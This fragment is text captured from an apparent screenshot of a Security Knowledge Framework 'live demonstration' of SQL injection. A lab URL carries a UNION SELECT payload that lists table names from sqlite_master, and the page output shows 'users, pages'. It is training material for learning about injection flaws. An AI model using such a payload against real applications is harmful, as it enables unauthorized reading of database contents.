 172.19.179.236:5000/home/1 union select 1,2, (SELECT GROUP_CONCAT(name, ', ') FROM sqlite_master WHERE type = 'table' AND name NOT LIKE 'sqlite_%')
Security Knowledge Framework
LIVE DEMONSTRATION!
SQL injection!
Welcome
About us
2
users, pages